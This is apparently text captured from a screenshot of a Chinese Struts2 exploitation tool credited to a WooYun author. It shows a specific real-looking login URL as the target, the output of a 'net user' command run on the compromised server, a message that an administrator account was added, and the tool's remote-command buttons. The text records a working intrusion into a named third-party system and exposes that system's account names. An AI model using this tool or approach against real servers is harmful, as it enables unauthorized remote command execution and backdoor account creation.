 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://exam.szzfgjj.com/login.do 检测是否有漏洞
\\GJJSTUDY 的用户帐户
-------------------------------------------------------------------------------
1 Administrator Guest
IUSR_GJJSTUDY IWAM_GJJSTUDY M4sk
SUPPORT_388945a0
命令成功完成。
成功添加的管理员用户
输入命令: net user
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org